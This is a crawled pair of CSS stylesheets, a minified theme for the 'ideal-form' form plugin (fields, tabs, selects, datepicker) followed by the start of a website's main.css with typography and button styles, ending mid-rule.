h1,.ideal-form .ideal-heading h2,.ideal-form .ideal-heading h3,.ideal-form .ideal-heading h4,.ideal-form .ideal-heading h5,.ideal-form .ideal-heading h6{display:block;margin:0;padding:0 0 .5em 0;font-size:130%}.ideal-form .ideal-heading p{margin:0;padding:0}.ideal-form .ideal-heading h1,.ideal-form .ideal-heading h2,.ideal-form .ideal-heading h3,.ideal-form .ideal-heading h4,.ideal-form .ideal-heading h5,.ideal-form .ideal-heading h6,.ideal-form .ideal-heading p{padding-left:0;padding-right:15px}.ideal-form .ideal-heading.first-child{margin-top:0}.ideal-form hr{border:0}.ideal-form .ideal-separator{margin:2em 0 1.2em 0;border-color:#aaa;border-style:solid;border-width:0 0 1px 0}.ideal-form .ideal-icon{position:absolute;top:50%;margin-top:-8px;right:-24px;height:16px;width:16px;background:url("../less/themes/basic/validation.png")}.ideal-form textarea ~ .ideal-icon-valid,.ideal-form textarea ~ .ideal-icon-invalid,.ideal-form .ideal-select ~ .ideal-icon-valid,.ideal-form .ideal-select ~ .ideal-icon-invalid,.ideal-form .ideal-radiocheck .ideal-icon-valid,.ideal-form .ideal-radiocheck .ideal-icon-invalid{top:7.5px;margin-top:0}.ideal-form .ideal-icon-valid{background-position:-16px 0}.ideal-form .ideal-icon-invalid{background-position:0 0;cursor:pointer}.ideal-form .ajax .ideal-icon-invalid{background:url(../less/themes/basic/loading.gif)}.ideal-form .invalid input[type="text"],.ideal-form .invalid input[type="password"],.ideal-form .invalid input[type="email"],.ideal-form .invalid input[type="number"],.ideal-form .invalid input[type="search"],.ideal-form .invalid input[type="url"],.ideal-form .invalid input[type="tel"],.ideal-form .invalid textarea,.ideal-form .invalid select{background:#faebeb;color:#8f2424;border:1px solid #d14848}.ideal-form .valid input[type="text"],.ideal-form .valid input[type="password"],.ideal-form .valid input[type="email"],.ideal-form .valid input[type="number"],.ideal-form .valid input[type="search"],.ideal-form .valid input[type="url"],.ideal-form .valid input[type="tel"],.ideal-form .valid textarea,.ideal-form .valid select{background:#edf7fc;color:#1a719d;border:1px solid #3ea9df}.ideal-form .ajax input[type="text"],.ideal-form .ajax input[type="password"],.ideal-form .ajax input[type="email"],.ideal-form .ajax input[type="number"],.ideal-form .ajax input[type="search"],.ideal-form .ajax input[type="url"],.ideal-form .ajax input[type="tel"],.ideal-form .ajax textarea,.ideal-form .ajax select{background:#faf9e8;color:#918a1f;border:1px solid #d6cd40}.ideal-form .valid textarea,.ideal-form .invalid textarea{color:#666;background:#fff}.ideal-form .ideal-error{position:absolute;width:187px;right:-219px;margin-right:-10px;top:15px;z-index:999;padding:.8em 1.2em;font-size:85%;background-color:#285d85;background-repeat:no-repeat;background-image:-webkit-gradient(linear,left top,left bottom,from(#285d85),to(#3478ac));background-image:-webkit-linear-gradient(#285d85,#3478ac);background-image:-moz-linear-gradient(#285d85,#3478ac);background-image:-o-linear-gradient(top,#285d85,#3478ac);filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#285d85',EndColorStr='#3478ac',GradientType=0);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorStr='#285d85', EndColorStr='#3478ac', GradientType=0))";color:#fff;border:1px solid #214d6d;border-bottom:1px solid #214d6d;-moz-box-shadow:0 1px 1px rgba(0,0,0,0.2),transparent 0 0 0;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.2),transparent 0 0 0;box-shadow:0 1px 1px rgba(0,0,0,0.2),transparent 0 0 0;border-radius:0 3px 3px 3px}.ideal-form .ideal-error:after,.ideal-form .ideal-error:before{content:"";position:absolute;top:0;left:-19px;border-style:solid;border-width:0 10px 10px 10px;border-color:transparent;border-right-color:#285d85}.ideal-form .ideal-error:before{border-right-color:#214d6d;left:-20px;margin-left:-1px;top:-1px}.ideal-form .ideal-full-width .ideal-error{right:0;margin-right:20px;border-radius:3px 0 3px 3px}.ideal-form .ideal-full-width .ideal-error:after{left:100%;margin-left:-1px;border-color:transparent;border-left-color:#285d85}.ideal-form .ideal-error.hidden{visibility:hidden}.ideal-form.stack .ideal-field,.ideal-form.stack .ideal-full-width,.ideal-form.stack .ideal-heading,.ideal-form.stack .ideal-separator,.ideal-form.stack .ideal-error{width:87.54863813229572%!important}.ideal-form.stack .ideal-wrap,.ideal-form.stack input[type="text"],.ideal-form.stack input[type="password"],.ideal-form.stack input[type="email"],.ideal-form.stack input[type="number"],.ideal-form.stack input[type="search"],.ideal-form.stack input[type="url"],.ideal-form.stack input[type="tel"],.ideal-form.stack textarea,.ideal-form.stack select{width:100%!important;max-width:337.5px}.ideal-form.stack .ideal-label{text-align:left;padding-bottom:.5em;top:0}.ideal-form.stack .ideal-error{position:relative;float:left;clear:left;right:0;margin-right:0;top:100%;margin-top:.4em;border-radius:3px}.ideal-form.stack .ideal-error:after,.ideal-form.stack .ideal-error:before{content:".";line-height:0;text-indent:-9999px;position:absolute;top:0;margin-top:-20px;left:50%;z-index:1;margin-left:-10px;border-style:solid;border-width:10px;border-color:transparent;border-bottom-color:#285d85}.ideal-form.stack .ideal-error:before{margin-top:-21px;z-index:-1;border-bottom-color:#214d6d}.ideal-form.stack .ideal-error.hidden{position:absolute}.ideal-tabs-content:before,.ideal-tabs-content:after{content:"";display:table}.ideal-tabs-content:after{clear:both}.ideal-tabs .ideal-tabs-wrap{margin-bottom:2em;background-color:#fff;background-repeat:no-repeat;background-image:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#e5e5e5));background-image:-webkit-linear-gradient(#fff,#e5e5e5);background-image:-moz-linear-gradient(#fff,#e5e5e5);background-image:-o-linear-gradient(top,#fff,#e5e5e5);filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#ffffff',EndColorStr='#e5e5e5',GradientType=0);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorStr='#ffffff', EndColorStr='#e5e5e5', GradientType=0))";-moz-box-shadow:0 1px 1px rgba(0,0,0,0.08),inset 0 1px 0 rgba(255,255,255,0.5);-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.08),inset 0 1px 0 rgba(255,255,255,0.5);box-shadow:0 1px 1px rgba(0,0,0,0.08),inset 0 1px 0 rgba(255,255,255,0.5);border:1px solid #b2b2b2;border-bottom-color:#999;border-radius:3px;color:#000}.ideal-tabs .ideal-tabs-wrap:before,.ideal-tabs .ideal-tabs-wrap:after{content:"";display:table}.ideal-tabs .ideal-tabs-wrap:after{clear:both}.ideal-tabs .ideal-tabs-tab{float:left;position:relative;padding:0 1.5em 0 2.5em;height:37.5px;line-height:37.5px;cursor:pointer;background:#e5e5e5;color:#4c4c4c;font-size:85%;-webkit-transition:padding-right .15s ease-in-out;-moz-transition:padding-right .15s ease-in-out;-ms-transition:padding-right .15s ease-in-out;-o-transition:padding-right .15s ease-in-out}.ideal-tabs .ideal-tabs-tab:first-child{padding-left:1.5em;border-radius:3px 0 0 3px}.ideal-tabs .ideal-tabs-tab:after{content:'';position:absolute;z-index:1;right:-30.5px;border-width:19px 19px 19px 12.666666666666666px;border-style:solid;border-color:transparent transparent transparent #e5e5e5}.ideal-tabs .ideal-tabs-tab:before{content:'';position:absolute;z-index:1;right:-30.5px;border-width:19px 19px 19px 12.666666666666666px;border-style:solid;border-color:transparent transparent transparent #e5e5e5;border-left-color:#b2b2b2;right:-31.5px}.ideal-tabs .ideal-tabs-tab span{position:relative;padding-left:2em;margin-left:-2em;display:inline-block;height:100%;z-index:2}.ideal-tabs .ideal-tabs-tab:hover{background:#d5e3ed;color:#2b4d65}.ideal-tabs .ideal-tabs-tab:hover:after{border-left-color:#d5e3ed}.ideal-tabs .ideal-tabs-tab-active,.ideal-tabs .ideal-tabs-tab-active:hover{color:#2191c9;background:#fff;font-weight:bold;padding-right:3.5em;cursor:default}.ideal-tabs .ideal-tabs-tab-active:hover,.ideal-tabs .ideal-tabs-tab-active:hover:hover{text-decoration:none}.ideal-tabs .ideal-tabs-tab-active:after,.ideal-tabs .ideal-tabs-tab-active:hover:after{border-left-color:#fff}.ideal-tabs .ideal-tabs-tab-counter{display:none}.ideal-tabs .ideal-tabs-tab-active .ideal-tabs-tab-counter{display:block;position:absolute;right:9.5px;top:50%;margin-top:-9.5px;height:19px;width:19px;border:1px solid #d14848;color:#d14848;line-height:19px;text-align:center;font-size:10.5px;font-style:normal;border-radius:10em}.ideal-tabs .ideal-tabs-tab-active .ideal-tabs-tab-counter-zero{color:#2191c9;border-color:#2191c9}.ideal-form.stack .ideal-tabs .ideal-tabs-wrap{width:87.54863813229572%!important;background:0}.ideal-form.stack .ideal-tabs .ideal-tabs-tab{clear:both;width:100%;padding-left:1.5em;border-bottom:1px solid #999;border-top:1px solid white}.ideal-form.stack .ideal-tabs .ideal-tabs-tab:after,.ideal-form.stack .ideal-tabs .ideal-tabs-tab:before{border:0}.ideal-form.stack .ideal-tabs .ideal-tabs-tab:first-child{border-radius:3px 3px 0 0}.ideal-form.stack .ideal-tabs .ideal-tabs-tab:last-child{border-bottom:0;border-radius:0 0 3px 3px}.ideal-select,.ideal-select *{padding:0;margin:0}.ideal-select,.ideal-select-sub{list-style:none;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.ideal-select-title,.ideal-select-item{font-family:sans-serif;height:33px;line-height:33px;padding:0 .8em;display:block;cursor:pointer}.ideal-select{width:225px;font-size:85%}.ideal-select-title{background-color:#fff;background-repeat:no-repeat;background-image:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#e5e5e5));background-image:-webkit-linear-gradient(#fff,#e5e5e5);background-image:-moz-linear-gradient(#fff,#e5e5e5);background-image:-o-linear-gradient(top,#fff,#e5e5e5);filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#ffffff',EndColorStr='#e5e5e5',GradientType=0);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorStr='#ffffff', EndColorStr='#e5e5e5', GradientType=0))";-moz-box-shadow:0 1px 1px rgba(0,0,0,0.08),inset 0 1px 0 rgba(255,255,255,0.5);-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.08),inset 0 1px 0 rgba(255,255,255,0.5);box-shadow:0 1px 1px rgba(0,0,0,0.08),inset 0 1px 0 rgba(255,255,255,0.5);border:1px solid #b2b2b2;border-bottom-color:#999;border-radius:3px;color:#4c4c4c;padding-right:3em;position:relative}.ideal-select-title:before{content:"";position:absolute;top:0;right:0;height:100%;z-index:1;width:26.47058823529412px;background:#e5e5e5;border-left:1px solid #b2b2b2;border-radius:0 3px 3px 0;-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,0.5),-1px 0 0 0 #fff;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.5),-1px 0 0 0 #fff;box-shadow:inset 0 1px 0 rgba(255,255,255,0.5),-1px 0 0 0 #fff}.ideal-select-title:after{content:"";position:absolute;right:8.823529411764707px;top:50%;margin-top:-1.9607843137254903px;border-style:solid;border-width:5.882352941176471px;z-index:1;border-color:transparent;border-top-color:#7f7f7f}.ideal-select-focus .ideal-select-title,.ideal-select-title:hover{border:1px solid #8eb3ce;border-bottom-color:#6a9cbf;background-color:#fff;background-repeat:no-repeat;background-image:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#d5e3ed));background-image:-webkit-linear-gradient(#fff,#d5e3ed);background-image:-moz-linear-gradient(#fff,#d5e3ed);background-image:-o-linear-gradient(top,#fff,#d5e3ed);filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#ffffff',EndColorStr='#d5e3ed',GradientType=0);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorStr='#ffffff', EndColorStr='#d5e3ed', GradientType=0))";color:#2b4d65}.ideal-select-focus .ideal-select-title:before,.ideal-select-title:hover:before{background:#d5e3ed;border-left:1px solid #8eb3ce;-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,0.5),-1px 0 0 0 #fff;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.5),-1px 0 0 0 #fff;box-shadow:inset 0 1px 0 rgba(255,255,255,0.5),-1px 0 0 0 #fff}.ideal-select-focus .ideal-select-title:after,.ideal-select-title:hover:after{border-top-color:#4a83ac}.ideal-select-open .ideal-select-title{border-radius:3px 3px 0 0}.ideal-select-open .ideal-select-title:after{content:"";position:absolute;right:8.823529411764707px;top:50%;margin-top:-1.9607843137254903px;border-style:solid;border-width:5.882352941176471px;border-color:transparent;border-bottom-color:#4a83ac;margin-top:-8.823529411764707px}.ideal-select-sub{max-height:175px;height:175px \9;overflow-y:scroll;position:absolute;min-width:100%;z-index:2;color:#666;border:1px solid #b3b3b3;border-top:0;border-radius:0 0 3px 3px;background-color:#fff;background-repeat:no-repeat;background-image:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#fff));background-image:-webkit-linear-gradient(#fff,#fff);background-image:-moz-linear-gradient(#fff,#fff);background-image:-o-linear-gradient(top,#fff,#fff);filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#ffffff',EndColorStr='#ffffff',GradientType=0);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorStr='#ffffff', EndColorStr='#ffffff', GradientType=0))";-moz-box-shadow:0 1px 1px rgba(0,0,0,0.2),transparent 0 0 0;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.2),transparent 0 0 0;box-shadow:0 1px 1px rgba(0,0,0,0.2),transparent 0 0 0}.ideal-select-item{height:25px;text-overflow:ellipsis;overflow:hidden;line-height:25px;-moz-box-shadow:none,transparent 0 0 0;-webkit-box-shadow:none,transparent 0 0 0;box-shadow:none,transparent 0 0 0}.ideal-select-item:last-child{border-radius:0 0 3px 3px}.ideal-select-item:hover,.ideal-select-item-selected{background-color:#285d85;background-repeat:no-repeat;background-image:-webkit-gradient(linear,left top,left bottom,from(#285d85),to(#3478ac));background-image:-webkit-linear-gradient(#285d85,#3478ac);background-image:-moz-linear-gradient(#285d85,#3478ac);background-image:-o-linear-gradient(top,#285d85,#3478ac);filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#285d85',EndColorStr='#3478ac',GradientType=0);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorStr='#285d85', EndColorStr='#3478ac', GradientType=0))";-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.3),transparent 0 0 0;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.3),transparent 0 0 0;box-shadow:inset 0 1px 2px rgba(0,0,0,0.3),transparent 0 0 0;color:#fff}.ideal-select-list{width:auto}.ideal-select-list.ideal-select-focus .title:after .ideal-select-title:after,.ideal-select-list .ideal-select-title:before,.ideal-select-list .ideal-select-title:hover{content:".";line-height:0;text-indent:-9999px;border:0;-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,0.5),transparent 0 0 0;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.5),transparent 0 0 0;box-shadow:inset 0 1px 0 rgba(255,255,255,0.5),transparent 0 0 0;background:0}.ideal-select-list.ideal-select-open .ideal-select-title,.ideal-select-list .ideal-select-title{border-radius:3px 3px 0 0}.ideal-select-list.ideal-select-open .ideal-select-title:after,.ideal-select-list .ideal-select-title:after,.ideal-select-list.ideal-select-open .ideal-select-title:before,.ideal-select-list .ideal-select-title:before{content:".";line-height:0;text-indent:-9999px;border:0;-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,0.5),transparent 0 0 0;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.5),transparent 0 0 0;box-shadow:inset 0 1px 0 rgba(255,255,255,0.5),transparent 0 0 0;background:0}.ideal-select-list .ideal-select-sub{min-width:auto \9;width:100% \9;position:relative}.ideal-form.stack .ideal-select-list{z-index:0;width:100%}.ideal-radiocheck{min-width:225px;max-width:469px;position:relative;padding:1.6em 0;font-size:85%;color:#666;border-radius:3px;border:1px solid #aaa;background-color:#fff;background-repeat:no-repeat;background-image:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#fff));background-image:-webkit-linear-gradient(#fff,#fff);background-image:-moz-linear-gradient(#fff,#fff);background-image:-o-linear-gradient(top,#fff,#fff);filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#ffffff',EndColorStr='#ffffff',GradientType=0);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorStr='#ffffff', EndColorStr='#ffffff', GradientType=0))"}.ideal-radiocheck label,.ideal-radiocheck input{cursor:pointer}.ideal-radiocheck label{-webkit-transition:background .15s ease-in-out,color .15s ease-in-out,border .15s ease-in-out;-moz-transition:background .15s ease-in-out,color .15s ease-in-out,border .15s ease-in-out;-ms-transition:background .15s ease-in-out,color .15s ease-in-out,border .15s ease-in-out;-o-transition:background .15s ease-in-out,color .15s ease-in-out,border .15s ease-in-out;float:left;clear:both;margin:0 1em;padding:.4em .8em;border:1px solid transparent;border-radius:3px}.ideal-radiocheck .ideal-radiocheck-label{padding-left:40px}.ideal-check,.ideal-radio{-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:absolute;margin-left:-30px;background:url("../less/themes/basic/radiocheck.png") left top no-repeat;width:20px;height:20px}.ideal-radio{background-position:left bottom}.ideal-check.focus{background-position:-20px 0}.ideal-radio.focus{background-position:-20px bottom}.ideal-check.checked{background-position:-40px 0}.ideal-radio.checked{background-position:-40px bottom}.ideal-check.checked.focus{background-position:-60px 0}.ideal-radio.checked.focus{background-position:-60px bottom}.ideal-full-width .ideal-radiocheck{max-width:100%;width:101%}.ideal-form.stack .ideal-radiocheck{min-width:0}.ideal-button{-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#fff;background-repeat:no-repeat;background-image:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#e5e5e5));background-image:-webkit-linear-gradient(#fff,#e5e5e5);background-image:-moz-linear-gradient(#fff,#e5e5e5);background-image:-o-linear-gradient(top,#fff,#e5e5e5);filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#ffffff',EndColorStr='#e5e5e5',GradientType=0);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorStr='#ffffff', EndColorStr='#e5e5e5', GradientType=0))";-moz-box-shadow:0 1px 1px rgba(0,0,0,0.08),inset 0 1px 0 rgba(255,255,255,0.5);-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.08),inset 0 1px 0 rgba(255,255,255,0.5);box-shadow:0 1px 1px rgba(0,0,0,0.08),inset 0 1px 0 rgba(255,255,255,0.5);border:1px solid #b2b2b2;border-bottom-color:#999;border-radius:3px;color:#4c4c4c;font-size:85%;padding:0 1.2em;margin-right:1em;margin-bottom:1em;cursor:pointer}.ideal-button:hover,.ideal-button:focus{border:1px solid #8eb3ce;border-bottom-color:#6a9cbf;background-color:#fff;background-repeat:no-repeat;background-image:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#d5e3ed));background-image:-webkit-linear-gradient(#fff,#d5e3ed);background-image:-moz-linear-gradient(#fff,#d5e3ed);background-image:-o-linear-gradient(top,#fff,#d5e3ed);filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#ffffff',EndColorStr='#d5e3ed',GradientType=0);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorStr='#ffffff', EndColorStr='#d5e3ed', GradientType=0))";color:#2b4d65}.ideal-button:active{background:#d5e3ed;filter:0;-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.2),inset 0 4px 2px rgba(0,0,0,0.08);-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.2),inset 0 4px 2px rgba(0,0,0,0.08);box-shadow:inset 0 1px 2px rgba(0,0,0,0.2),inset 0 4px 2px rgba(0,0,0,0.08)}.ideal-file-wrap{width:225px}input.ideal-file-filename{padding-right:75px!important;height:33px}label.ideal-file-upload,button.ideal-file-upload{font-family:sans-serif;line-height:33px;padding:0 .8em;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#fff;background-repeat:no-repeat;background-image:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#e5e5e5));background-image:-webkit-linear-gradient(#fff,#e5e5e5);background-image:-moz-linear-gradient(#fff,#e5e5e5);background-image:-o-linear-gradient(top,#fff,#e5e5e5);filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#ffffff',EndColorStr='#e5e5e5',GradientType=0);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorStr='#ffffff', EndColorStr='#e5e5e5', GradientType=0))";-moz-box-shadow:0 1px 1px rgba(0,0,0,0.08),inset 0 1px 0 rgba(255,255,255,0.5);-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.08),inset 0 1px 0 rgba(255,255,255,0.5);box-shadow:0 1px 1px rgba(0,0,0,0.08),inset 0 1px 0 rgba(255,255,255,0.5);border:1px solid #b2b2b2;border-bottom-color:#999;border-radius:3px;color:#4c4c4c;font-size:85%;padding:0 1.2em;margin-right:1em;margin-bottom:1em;cursor:pointer;position:absolute;top:0;right:0;margin:0;height:33px;border-radius:0 3px 3px 0}label.ideal-file-upload:hover,button.ideal-file-upload:hover,label.ideal-file-upload:focus,button.ideal-file-upload:focus{border:1px solid #8eb3ce;border-bottom-color:#6a9cbf;background-color:#fff;background-repeat:no-repeat;background-image:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#d5e3ed));background-image:-webkit-linear-gradient(#fff,#d5e3ed);background-image:-moz-linear-gradient(#fff,#d5e3ed);background-image:-o-linear-gradient(top,#fff,#d5e3ed);filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#ffffff',EndColorStr='#d5e3ed',GradientType=0);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorStr='#ffffff', EndColorStr='#d5e3ed', GradientType=0))";color:#2b4d65}label.ideal-file-upload:active,button.ideal-file-upload:active{background:#d5e3ed;filter:0;-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.2),inset 0 4px 2px rgba(0,0,0,0.08);-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.2),inset 0 4px 2px rgba(0,0,0,0.08);box-shadow:inset 0 1px 2px rgba(0,0,0,0.2),inset 0 4px 2px rgba(0,0,0,0.08)}.ideal-form.stack .ideal-file-wrap{width:100%}.ui-datepicker *{margin:0;padding:0;border:0;outline:0;text-decoration:none;font-size:100%;list-style:none;background:0;-moz-box-shadow:0,transparent 0 0 0;-webkit-box-shadow:0,transparent 0 0 0;box-shadow:0,transparent 0 0 0}.ui-datepicker{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;display:none;position:relative;z-index:2;margin-top:-1px;padding:.75em;border:1px solid #aaa;min-width:14em;width:225px;background:#fff;border-radius:0 0 3px 3px;font-size:85%;font-family:sans-serif;-moz-box-shadow:0 1px 1px rgba(0,0,0,0.2),transparent 0 0 0;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.2),transparent 0 0 0;box-shadow:0 1px 1px rgba(0,0,0,0.2),transparent 0 0 0}.ui-datepicker .ui-datepicker-header{position:relative;margin-bottom:.75em}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{position:absolute;top:50%;margin-top:-8px;cursor:pointer;width:16px;height:16px;background:url("../less/themes/basic/datepicker.png") left no-repeat}.ui-datepicker .ui-datepicker-prev span,.ui-datepicker .ui-datepicker-next span{display:none}.ui-datepicker .ui-datepicker-prev:hover,.ui-datepicker .ui-datepicker-next:hover{border:0}.ui-datepicker .ui-datepicker-prev:active,.ui-datepicker .ui-datepicker-next:active{margin-top:-7px}.ui-datepicker .ui-datepicker-prev{left:0}.ui-datepicker .ui-datepicker-next{right:0;background-position:right}.ui-datepicker .ui-datepicker-title{text-align:center;color:#222}.ui-datepicker .ui-datepicker-calendar{font-size:100%;border-collapse:collapse;table-layout:fixed}.ui-datepicker .ui-datepicker-calendar th{padding:0;padding-bottom:.2em;text-align:center}.ui-datepicker .ui-datepicker-calendar a{margin:0;padding:0;border:0;outline:0;text-decoration:none;font-size:100%;list-style:none;background:0;-moz-box-shadow:0,transparent 0 0 0;-webkit-box-shadow:0,transparent 0 0 0;box-shadow:0,transparent 0 0 0;padding:.1em 0;text-align:center}.ui-datepicker .ui-datepicker-calendar .ui-state-default{color:#999;font-weight:normal}.ui-datepicker .ui-datepicker-calendar .ui-state-hover,.ui-datepicker .ui-datepicker-calendar .ui-state-active{color:#1a8fc9;font-weight:bold}input.hasDatepicker.open{border-radius:3px 3px 0 0}.ie9 .ideal-form *{border-radius:0!important}.ie9 .ideal-tabs .ideal-tabs-tab-counter{border-radius:10em!important}.ie8 .ideal-form input[type="password"]{font-family:Arial}.ie8 .ideal-form .ideal-error{filter:0}.ie8 .ideal-form .ideal-tabs-tab{padding:0 1.5em;border-right:1px solid #aaa}.ie8 .ideal-form .ideal-tabs-tab:after,.ie8 .ideal-form .ideal-tabs-tab:before{border:0}.ie8 .ideal-form .ideal-tabs-tab-active{padding-right:3.5em}.ie8 .ideal-form .ideal-select-open .ideal-select-title:after{border-color:#4a83ac transparent transparent transparent;margin-top:-1.9607843137254903px}.ie8 .ideal-form.stack .ideal-tabs-tab{border-left:0;border-right:0}

--- FILE ---
content_type: text/css
request_url: http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/main.css
body_size: 8122
content:

/* ==========================================================================
   Author's custom styles
   ========================================================================== */
   
body {
		padding-top: 0px;
		padding-bottom: 0px;
		color:#333;
		font-size:17px!important;
		line-height:24px!important;
		font-family:Arial, Helvetica, sans-serif;
}

* {
		-moz-box-sizing: border-box;
		-webkit-box-sizing: border-box;
		box-sizing: border-box;
}



h1, h2, h3, h4, h5, h6 {
		font-weight: normal;
		font-family: Calibri, sans-serif;
		color:#444;
}

h1 {
		font-size:30px;
		line-height:40px;
}

h2 {
		font-size:24px;
		line-height:30px;
}

h3 {
		font-size:21px;
		line-height:30px;
}

h4 {
		font-size:18px;
		line-height:20px;
}

h5 {
		font-size:16px;
		line-height:20px;
}

h6 {
		font-size:14px;
		line-height:20px;
}

h5 { font-weight:bold; }

a { color:#0000ff; }

a:hover { color:#0000ff; }

a:link, a:visited, a:hover, a:active, a:focus { outline:0 none; }

.clear-both { clear:both; }

.clear-right { clear:right; }

.clear-left { clear:left; }

select, textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input {
		height: 30px;
		font-family: Arial, Helvetica, sans-serif;
		-webkit-border-radius: 0;
		-moz-border-radius: 0;
		border-radius: 0;
}

#emailModal {
    -webkit-overflow-scrolling: touch;
    z-index: 99999;
    position: absolute;}

.btn-group { margin:20px 0 40px 0; }
.btn-group-custom { margin:20px 0 30px 0; }
.btn-group-custom .btn { margin:0 0 10px 0;}

.btn-group select, .btn-group-custom select { margin:-10px 0 10px 0; }

.embed {
		position: relative;
		padding: 0;
		padding-bottom: 56.25%; /* 16:9 ratio*/
		height: 0;
		overflow: hidden;
}

.embed iframe, .embed object, .embed embed {
		position: absolute;
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;
}

#demo form { width:67%; float:left;}
#demo input.input-small { width:33%; margin-bottom:10px; float:left; margin-right:10px;}
#demo .controls { float:left;}
#demo .controls .btn { margin:0 0 0 10px;}
#demo .btn-grey { width:auto; margin-bottom:10px; float:right;}
#demo .username-and-password-reminder { float:none; display:block; overflow:hidden; width:100%; font-size:12px;}
#demo .username-and-password-reminder a { width:33%; display:inline-block; margin-right:10px; color:#666;}

.shadow { display:none;}
.group { margin-bottom:20px;}
p .muted i { color:#999; 
-ms-filter: "progid:DXImageTransform.Microsoft.Shadow(Strength=1, Direction=180, Color=#2e2d2d)";/*IE 8*/
text-shadow: 0px 1px 1px #2e2d2d;/* FF3.5+, Opera 9+, Saf1+, Chrome, IE10 */
filter: progid:DXImageTransform.Microsoft.Shadow(Strength=1, Direction=180, Color=#2e2d2d); /*IE 5.5-7*/
}

.btn,.btn.ideal-button {
		color: #FFFFFF;
		text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
		background-color: #008200;
 *background-color: #008200;
		background-image: -moz-linear-gradient(top, #006600, #008200);
		background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#006600), to(#008200));
		background-image: -webkit-linear-gradient(top, #006600, #008200);
		background-image: -o-linear-gradient(top, #006600, #008200);
		background-image: linear-gradient(to bottom, #006600, #008200);
		background-repeat: repeat-x;
		border-color: #008200;
		border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#006600', endColorstr='#008200', GradientType=0);
 filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
}

.main-content .btn { margin-bottom:20px;}
.main-content .table .btn { margin-bottom:0;}

.btn:hover, .btn:active, .btn.active, .btn.disabled, .btn[disabled], .btn.ideal-button:hover, .btn.ideal-button:active {
		color: #FFFFFF;
		background-color: #008B00;
    *background-color: #003bb3;
}

.btn.ideal-button:hover, .btn.ideal-button:focus {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    background-image:none;
    border-color: none;
    border-image: none;
    border-style: solid;
    border-width: 1px;
				border-color: #008200;
		border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
}

.btn-grey {
		color: #474747;
		text-shadow: 0 -1px 0 rgba(255, 255, 255, 0.25);
		background-color: #9E9E9E;
   *background-color: #9E9E9E;
		background-image: -moz-linear-gradient(top, #D2D2D2, #9E9E9E);
